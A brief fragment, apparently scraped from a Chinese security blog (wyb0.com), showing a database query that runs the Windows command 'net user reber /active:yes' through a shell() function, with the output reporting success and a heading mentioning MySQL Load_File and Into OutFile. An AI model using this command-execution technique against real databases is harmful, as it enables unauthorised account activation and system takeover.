 select shell('cmd','net user reber /active:yes')
激活用户reber
Mysql_query Load_File Into OutFile
shell('cmd','net user reber /active:yes')
命令成功完成。
wyb0.com